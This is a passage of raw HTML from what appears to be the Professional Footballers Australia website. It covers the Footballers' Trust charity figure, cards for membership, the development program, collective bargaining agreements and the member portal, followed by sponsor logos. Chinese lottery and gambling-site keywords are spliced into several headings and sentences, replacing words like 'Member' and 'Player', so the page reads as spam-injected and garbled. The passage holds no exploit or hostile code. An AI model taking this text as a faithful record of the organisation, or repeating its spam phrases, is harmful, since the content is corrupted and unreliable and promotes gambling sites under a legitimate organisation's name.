style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:var(--awb-color5);border-color:var(--awb-color5);border-top-width:4px;"></div></div><div class="fusion-text fusion-text-11" style="--awb-font-size:var(--awb-typography5-font-size);"><p>Since its inception the PFA&#8217;s charitable arm, Footballers&#8217; Trust has contributed over $500,000 to 24 charities.</p>
</div><div ><a class="fusion-button button-flat button-medium button-default fusion-button-default button-7 fusion-button-default-span fusion-button-default-type" target="_self" href="index-15.html"><span class="fusion-button-text awb-button__text awb-button__text--default">Read more</span></a></div></div></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-8 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-margin-bottom:20px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-18 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start fusion-column-no-min-height" style="--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-width-large:100%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:80px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:40px;--awb-spacing-left-large:1.92%;--awb-width-medium:80%;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:2.4%;--awb-spacing-left-medium:2.4%;--awb-width-small:100%;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-14 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-text-color:var(--awb-color8);"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;letter-spacing:var(--awb-typography1-letter-spacing);--fontSize:39.06;line-height:var(--awb-typography1-line-height);"><em>168官方结果体彩网_最新澳洲彩票开奖结果网站查询_澳洲幸运五正规体彩网 LINKS</em></h2></div><div class="fusion-separator" style="align-self: flex-start;margin-right:auto;margin-top:4px;margin-bottom:30px;width:100%;max-width:100px;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:var(--awb-color5);border-color:var(--awb-color5);border-top-width:8px;"></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-19 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-padding-right:20px;--awb-padding-left:20px;--awb-bg-color:var(--awb-color2);--awb-bg-color-hover:var(--awb-color2);--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-border-color:var(--awb-color5);--awb-border-top:5px;--awb-border-style:solid;--awb-width-large:25%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:7.5px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:7.68%;--awb-width-medium:50%;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:7.5px;--awb-margin-bottom-medium:80px;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-margin-top:20px;--awb-margin-bottom:10px;--awb-max-width:60px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-8 hover-type-none"><img decoding="async" width="1024" height="1024" title="PFA Website_Icons_Home_Membership" src="png/pfa-website_icons_home_membership-1024x1024.png" alt class="img-responsive wp-image-17977" srcset="https://pfa.net.au/wp-content/uploads/2024/03/PFA-Website_Icons_Home_Membership-200x200.png 200w, https://pfa.net.au/wp-content/uploads/2024/03/PFA-Website_Icons_Home_Membership-400x400.png 400w, https://pfa.net.au/wp-content/uploads/2024/03/PFA-Website_Icons_Home_Membership-600x600.png 600w, https://pfa.net.au/wp-content/uploads/2024/03/PFA-Website_Icons_Home_Membership-800x800.png 800w, https://pfa.net.au/wp-content/uploads/2024/03/PFA-Website_Icons_Home_Membership-1200x1200.png 1200w, https://pfa.net.au/wp-content/uploads/2024/03/PFA-Website_Icons_Home_Membership.png 1250w" sizes="(max-width: 640px) 100vw, 400px" /></span></div><div class="fusion-title title fusion-title-15 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color8);--awb-margin-bottom:10px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:25;line-height:var(--awb-typography1-line-height);">168官方结果体彩网</h4></div><div class="fusion-text fusion-text-12 fusion-text-no-margin" style="--awb-content-alignment:left;--awb-text-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 20%));--awb-margin-bottom:auto;"><p style="text-align: left;">We protect your rights and help build your career on and off the pitch. By joining the PFA, you are helping strengthen our voice on key matters that impact the game.</p>
</div><div style="text-align:left;"><a class="fusion-button button-flat button-medium button-default fusion-button-default button-8 fusion-button-default-span fusion-button-default-type" style="--button_margin-top:10px;--button_margin-bottom:10px;" target="_self" href="http://members.pfa.net.au/registration"><span class="fusion-button-text awb-button__text awb-button__text--default">Sign up</span><i class="fa-arrow-right fas awb-button__icon awb-button__icon--default button-icon-right" aria-hidden="true"></i></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-20 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-padding-right:20px;--awb-padding-left:20px;--awb-bg-color:var(--awb-color2);--awb-bg-color-hover:var(--awb-color2);--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-border-color:var(--awb-color5);--awb-border-top:5px;--awb-border-style:solid;--awb-width-large:25%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:7.5px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:7.68%;--awb-width-medium:50%;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:7.5px;--awb-margin-bottom-medium:80px;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-margin-top:20px;--awb-margin-bottom:10px;--awb-max-width:60px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-9 hover-type-none"><img decoding="async" width="1024" height="1024" title="PFA Website_Icons_Home_PDP" src="png/pfa-website_icons_home_pdp-1024x1024.png" alt class="img-responsive wp-image-17978" srcset="https://pfa.net.au/wp-content/uploads/2024/03/PFA-Website_Icons_Home_PDP-200x200.png 200w, https://pfa.net.au/wp-content/uploads/2024/03/PFA-Website_Icons_Home_PDP-400x400.png 400w, https://pfa.net.au/wp-content/uploads/2024/03/PFA-Website_Icons_Home_PDP-600x600.png 600w, https://pfa.net.au/wp-content/uploads/2024/03/PFA-Website_Icons_Home_PDP-800x800.png 800w, https://pfa.net.au/wp-content/uploads/2024/03/PFA-Website_Icons_Home_PDP-1200x1200.png 1200w, https://pfa.net.au/wp-content/uploads/2024/03/PFA-Website_Icons_Home_PDP.png 1250w" sizes="(max-width: 640px) 100vw, 400px" /></span></div><div class="fusion-title title fusion-title-16 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color8);--awb-margin-bottom:10px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:25;line-height:var(--awb-typography1-line-height);">PDP</h4></div><div class="fusion-text fusion-text-13 fusion-text-no-margin" style="--awb-text-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 20%));--awb-margin-bottom:auto;"><p style="text-align: left;">The 最新澳洲彩票开奖结果网站查询 Development Program (PDP) provides a range of services aimed to support PFA members&#8217; wellbeing, career, and retirement.</p>
</div><div style="text-align:left;"><a class="fusion-button button-flat button-medium button-default fusion-button-default button-9 fusion-button-default-span fusion-button-default-type" style="--button_margin-top:10px;--button_margin-bottom:10px;" target="_self" href="index-16.html"><span class="fusion-button-text awb-button__text awb-button__text--default">Learn more</span><i class="fa-arrow-right fas awb-button__icon awb-button__icon--default button-icon-right" aria-hidden="true"></i></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-21 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-padding-right:20px;--awb-padding-left:20px;--awb-bg-color:var(--awb-color2);--awb-bg-color-hover:var(--awb-color2);--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-border-color:var(--awb-color5);--awb-border-top:5px;--awb-border-style:solid;--awb-width-large:25%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:7.5px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:7.68%;--awb-width-medium:50%;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:7.5px;--awb-margin-bottom-medium:80px;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-margin-top:20px;--awb-margin-bottom:10px;--awb-max-width:60px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-10 hover-type-none"><img decoding="async" width="1024" height="1024" title="PFA Website_Icons_Home_CBAs" src="png/pfa-website_icons_home_cbas-1024x1024.png" alt class="img-responsive wp-image-17975" srcset="https://pfa.net.au/wp-content/uploads/2024/03/PFA-Website_Icons_Home_CBAs-200x200.png 200w, https://pfa.net.au/wp-content/uploads/2024/03/PFA-Website_Icons_Home_CBAs-400x400.png 400w, https://pfa.net.au/wp-content/uploads/2024/03/PFA-Website_Icons_Home_CBAs-600x600.png 600w, https://pfa.net.au/wp-content/uploads/2024/03/PFA-Website_Icons_Home_CBAs-800x800.png 800w, https://pfa.net.au/wp-content/uploads/2024/03/PFA-Website_Icons_Home_CBAs-1200x1200.png 1200w, https://pfa.net.au/wp-content/uploads/2024/03/PFA-Website_Icons_Home_CBAs.png 1250w" sizes="(max-width: 640px) 100vw, 400px" /></span></div><div class="fusion-title title fusion-title-17 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color8);--awb-margin-bottom:10px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:25;line-height:var(--awb-typography1-line-height);">CBAs</h4></div><div class="fusion-text fusion-text-14 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-text-color:var(--awb-color8);--awb-margin-bottom:auto;"><p style="text-align: left;">Collective bargaining agreements (CBAs) are documents that set out minimum rights and conditions of employment for players.</p>
</div><div style="text-align:left;"><a class="fusion-button button-flat button-medium button-default fusion-button-default button-10 fusion-button-default-span fusion-button-default-type" style="--button_margin-top:10px;--button_margin-bottom:20px;" target="_self" href="index-17.html"><span class="fusion-button-text awb-button__text awb-button__text--default">Learn more</span><i class="fa-arrow-right fas awb-button__icon awb-button__icon--default button-icon-right" aria-hidden="true"></i></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-22 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-stretch home-box-border" style="--awb-padding-right:20px;--awb-padding-left:20px;--awb-bg-color:var(--awb-color2);--awb-bg-color-hover:var(--awb-color2);--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-border-color:var(--awb-color3);--awb-border-top:5px;--awb-border-style:solid;--awb-width-large:25%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:7.5px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:7.68%;--awb-width-medium:50%;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:7.5px;--awb-margin-bottom-medium:80px;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-margin-top:20px;--awb-margin-bottom:10px;--awb-max-width:60px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-11 hover-type-none"><img decoding="async" width="1024" height="1024" title="PFA Website_Icons_Home_澳洲幸运五正规体彩网 Portal" src="png/pfa-website_icons_home_member-portal-1024x1024.png" alt class="img-responsive wp-image-17976" srcset="https://pfa.net.au/wp-content/uploads/2024/03/PFA-Website_Icons_Home_Member-Portal-200x200.png 200w, https://pfa.net.au/wp-content/uploads/2024/03/PFA-Website_Icons_Home_Member-Portal-400x400.png 400w, https://pfa.net.au/wp-content/uploads/2024/03/PFA-Website_Icons_Home_Member-Portal-600x600.png 600w, https://pfa.net.au/wp-content/uploads/2024/03/PFA-Website_Icons_Home_Member-Portal-800x800.png 800w, https://pfa.net.au/wp-content/uploads/2024/03/PFA-Website_Icons_Home_Member-Portal-1200x1200.png 1200w, https://pfa.net.au/wp-content/uploads/2024/03/PFA-Website_Icons_Home_Member-Portal.png 1250w" sizes="(max-width: 640px) 100vw, 400px" /></span></div><div class="fusion-title title fusion-title-18 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color8);--awb-margin-bottom:10px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:25;line-height:var(--awb-typography1-line-height);">澳洲幸运五正规体彩网 Portal</h4></div><div class="fusion-text fusion-text-15 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-text-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 20%));--awb-margin-bottom:auto;"><p style="text-align: left;">The PFA 澳洲幸运五正规体彩网 Portal provides access to your membership payments, contact information, and player development resources.</p>
</div><div style="text-align:left;"><a class="fusion-button button-flat button-medium button-default fusion-button-default button-11 fusion-button-default-span fusion-button-default-type" style="--button_margin-top:10px;--button_margin-bottom:10px;" target="_self" href="http://members.pfa.net.au/"><span class="fusion-button-text awb-button__text awb-button__text--default">Login</span><i class="fa-external-link-alt fas awb-button__icon awb-button__icon--default button-icon-right" aria-hidden="true"></i></a></div></div></div></div></div>
							</div>
												</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-9 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:20px;--awb-padding-bottom:20px;--awb-background-color:var(--awb-color2);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-23 fusion_builder_column_1_6 1_6 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:11.52%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:11.52%;--awb-width-medium:16.666666666667%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:11.52%;--awb-spacing-left-medium:11.52%;--awb-width-small:100%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-margin-top-small:10px;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:10px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-margin-top:10px;--awb-margin-bottom:10px;--awb-max-width:140px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);--awb-filter:saturate(0%);--awb-filter-transition:filter 0.3s ease;--awb-filter-hover:saturate(100%);"><span class=" fusion-imageframe imageframe-none imageframe-12 hover-type-none"><a class="fusion-no-lightbox" href="https://austraffic.com.au/" target="_blank" aria-label="AusTraffic logo" rel="noopener noreferrer"><img decoding="async" width="300" height="137" alt="AusTraffic Logo" src="png/austraffic-logo-300x137.png" class="img-responsive wp-image-1251" srcset="https://pfa.net.au/wp-content/uploads/2024/02/AusTraffic-logo-200x92.png 200w, https://pfa.net.au/wp-content/uploads/2024/02/AusTraffic-logo-400x183.png 400w, https://pfa.net.au/wp-content/uploads/2024/02/AusTraffic-logo.png 437w" sizes="(max-width: 640px) 100vw, 200px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-24 fusion_builder_column_1_6 1_6 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:11.52%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:11.52%;--awb-width-medium:16.666666666667%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:11.52%;--awb-spacing-left-medium:11.52%;--awb-width-small:100%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-margin-top-small:10px;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:10px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-margin-top:10px;--awb-margin-bottom:10px;--awb-max-width:170px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);--awb-filter:saturate(0%) opacity(80%);--awb-filter-transition:filter 0.3s ease;--awb-filter-hover:saturate(100%) opacity(100%);"><span class=" fusion-imageframe imageframe-none imageframe-13 hover-type-none"><a class="fusion-no-lightbox" href="https://www.beyondbank.com.au/" target="_blank" aria-label="Beyond Logo RGB" rel="noopener noreferrer"><img decoding="async" width="300" height="71" alt="Beyond Bank Logo" src="png/beyond-logo-rgb-300x71.png" class="img-responsive wp-image-1368" srcset="https://pfa.net.au/wp-content/uploads/2024/03/Beyond-Logo-RGB-200x47.png 200w, https://pfa.net.au/wp-content/uploads/2024/03/Beyond-Logo-RGB-400x95.png 400w, https://pfa.net.au/wp-content/uploads/2024/03/Beyond-Logo-RGB-600x142.png 600w, https://pfa.net.au/wp-content/uploads/2024/03/Beyond-Logo-RGB-800x190.png 800w, https://pfa.net.au/wp-content/uploads/2024/03/Beyond-Logo-RGB-1200x285.png 1200w" sizes="(max-width: 640px) 100vw, 200px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-25 fusion_builder_column_1_6 1_6 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:11.52%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:11.52%;--awb-width-medium:16.666666666667%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:11.52%;--awb-spacing-left-medium:11.52%;--awb-width-small:100%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-margin-top-small:10px;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:10px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-margin-top:10px;--awb-margin-bottom:10px;--awb-max-width:170px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);--awb-filter:saturate(0%) opacity(70%);--awb-filter-transition:filter 0.3s ease;--awb-filter-hover:saturate(100%) opacity(100%);"><span class=" fusion-imageframe imageframe-none imageframe-14 hover-type-none"><a class="fusion-no-lightbox" href="https://www.sportsfx.com.au/" target="_blank" aria-label="Sport FX 02-01" rel="noopener noreferrer"><img decoding="async" width="300" height="84" alt="SportsFX Logo" src="png/sport-fx-02-01-1-300x84.png" class="img-responsive wp-image-1255" srcset="https://pfa.net.au/wp-content/uploads/2024/02/Sport-FX-02-01-1-200x56.png 200w, https://pfa.net.au/wp-content/uploads/2024/02/Sport-FX-02-01-1-400x112.png 400w, https://pfa.net.au/wp-content/uploads/2024/02/Sport-FX-02-01-1.png 487w" sizes="(max-width: 640px) 100vw, 200px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-26 fusion_builder_column_1_6 1_6 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:11.52%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:11.52%;--awb-width-medium:16.666666666667%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:11.52%;--awb-spacing-left-medium:11.52%;--awb-width-small:100%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-margin-top-small:10px;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:10px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-margin-top:10px;--awb-margin-bottom:10px;--awb-max-width:140px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);--awb-filter:saturate(0%) brightness(80%) opacity(60%);--awb-filter-transition:filter 0.3s ease;--awb-filter-hover:saturate(100%) brightness(100%) opacity(100%);"><span class=" fusion-imageframe imageframe-none imageframe-15 hover-type-none"><a class="fusion-no-lightbox" href="https://stali.com.au/" target="_blank" aria-label="sa_logo_black" rel="noopener noreferrer"><img decoding="async" width="300" height="71" alt="St. Ali Logo" src="png/sa_logo_black-2-1-300x71.png" class="img-responsive wp-image-1369" srcset="https://pfa.net.au/wp-content/uploads/2024/03/sa_logo_black-2-1-200x48.png 200w, https://pfa.net.au/wp-content/uploads/2024/03/sa_logo_black-2-1-400x95.png 400w, https://pfa.net.au/wp-content/uploads/2024/03/sa_logo_black-2-1-600x143.png 600w, https://pfa.net.au/wp-content/uploads/2024/03/sa_logo_black-2-1.png 681w" sizes="(max-width: 640px) 100vw, 200px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-27 fusion_builder_column_1_6 1_6 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:11.52%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:11.52%;--awb-width-medium:16.666666666667%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:11.52%;--awb-spacing-left-medium:11.52%;--awb-width-small:100%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-margin-top-small:10px;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:10px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-margin-top:10px;--awb-margin-bottom:10px;--awb-max-width:150px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);--awb-filter:saturate(0%) opacity(70%);--awb-filter-transition:filter 0.3s ease;--awb-filter-hover:saturate(200%) opacity(90%);"><span class=" fusion-imageframe imageframe-none imageframe-16 hover-type-none"><a class="fusion-no-lightbox" href="https://fifpro.org/en" target="_blank" aria-label="1B_FIFPRO_PrimaryLogo_Landscape(RGB)" rel="noopener noreferrer"><img decoding="async" width="500" height="167" alt="FIFPro Logo" src="png/1b_fifpro_primarylogo_landscapergb.png" class="img-responsive wp-image-203" srcset="https://pfa.net.au/wp-content/uploads/2022/07/1B_FIFPRO_PrimaryLogo_LandscapeRGB-200x67.png 200w, https://pfa.net.au/wp-content/uploads/2022/07/1B_FIFPRO_PrimaryLogo_LandscapeRGB-400x134.png 400w, https://pfa.net.au/wp-content/uploads/2022/07/1B_FIFPRO_PrimaryLogo_LandscapeRGB.png 500w" sizes="(max-width: 640px) 100vw, 200px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-28 fusion_builder_column_1_6 1_6 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:11.52%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:11.52%;--awb-width-medium:16.666666666667%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:11.52%;--awb-spacing-left-medium:11.52%;--awb-width-small:100%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-margin-top-small:10px;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:10px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " 